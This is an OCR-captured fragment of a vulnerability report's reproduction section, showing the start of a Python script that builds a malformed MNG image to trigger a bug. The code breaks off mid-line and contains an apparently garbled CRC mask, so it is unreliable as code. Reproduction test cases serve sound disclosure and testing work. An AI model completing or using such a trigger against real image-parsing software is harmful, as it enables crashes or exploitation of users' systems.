
<strong>Reproduction</strong>
<strong>Test Case</strong>
This testcase is a python script that will generate an
MNG file which can be used to trigger the
vulnerability.
import struct

import zlib

def chunk(tag, data):

    crc = zlib.crc32(tag + data) & 0xfffffff
    return struct.pack('>I', len(data)) + t
# Simple 128x1 RGB jpeg

jpeg = bytes([

  0xff, 0xd8, 0xff, 0xe0, 0x00, 0x10, 0x4a,
  0x01, 0x01, 0x01, 0x2c, 0x01, 0x2c, 0x00,